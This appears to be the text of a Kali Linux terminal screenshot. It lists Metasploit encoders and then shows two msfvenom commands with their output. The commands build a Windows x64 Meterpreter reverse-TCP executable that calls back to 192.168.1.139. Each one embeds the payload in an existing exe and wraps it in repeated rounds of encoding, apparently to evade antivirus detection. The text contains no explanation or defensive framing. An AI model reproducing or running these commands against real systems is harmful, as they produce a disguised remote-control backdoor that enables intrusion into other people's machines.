 kali@kali20: ~
File Actions Edit View Help
kali@kali20: ~ kali@kali20: ~
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
root@kali20:/home/kali# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.139 -f exe -x /mnt/hgfs/v
mware/reverse1.exe -e x86/alpha_upper -i 5 > /mnt/hgfs/vmware/reverse_encode1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 1089 (iteration=0)
x86/alpha_upper succeeded with size 2247 (iteration=1)
x86/alpha_upper succeeded with size 4563 (iteration=2)
x86/alpha_upper succeeded with size 9195 (iteration=3)
x86/alpha_upper succeeded with size 18458 (iteration=4)
x86/alpha_upper chosen with final size 18458
Payload size: 18458 bytes
Final size of exe file: 26112 bytes
root@kali20:/home/kali# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.139 -f exe -x /mnt/hgfs/v
mware/reverse_encode1.exe -e x86/jmp_call_additive -i 5 > /mnt/hgfs/vmware/reverse_encode2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 541 (iteration=0)
x86/jmp_call_additive succeeded with size 573 (iteration=1)
x86/jmp_call_additive succeeded with size 605 (iteration=2)
x86/jmp_call_additive succeeded with size 637 (iteration=3)
x86/jmp_call_additive succeeded with size 669 (iteration=4)
x86/jmp_call_additive chosen with final size 669
Payload size: 669 bytes
Final size of exe file: 27136 bytes
root@kali20:/home/kali#